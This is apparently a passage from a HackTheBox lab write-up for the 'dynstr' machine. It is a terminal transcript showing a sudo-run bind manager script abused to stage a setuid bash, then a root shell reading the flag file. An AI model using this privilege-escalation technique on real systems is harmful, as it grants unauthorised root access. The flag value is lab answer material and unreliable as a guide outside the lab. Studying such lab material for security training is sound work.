 bindmgr@dynstr:/dev/shm/test$ sudo bindmgr.sh
sudo: unable to resolve host dynstr.dyna.htb: Name or service not known
[+] Running /usr/local/bin/bindmgr.sh to stage new configuration from /dev/shm/test.
[+] Creating /etc/bind/named.conf.bindmgr file.
[+] Staging files to /etc/bind/named.bindmgr.
[+] Checking staged configuration.
[-] ERROR: The generated configuration is not valid. Please fix following errors:
    /etc/bind/named.bindmgr/bash:1: unknown option 'ELF...'
    /etc/bind/named.bindmgr/bash:14: unknown option 'hȀE'
    /etc/bind/named.bindmgr/bash:40: unknown option 'YF'
    /etc/bind/named.bindmgr/bash:40: unexpected token near '}'
bindmgr@dynstr:/dev/shm/test$ /etc/bind/named.bindmgr/bash -p
bash-5.0# whoami
root
bash-5.0# cd /root
bash-5.0# ls
cleanup  root.txt
bash-5.0# cat root.txt
2642b94cb97b7d65ce8ab9284722ccbc
bash-5.0# exit
exit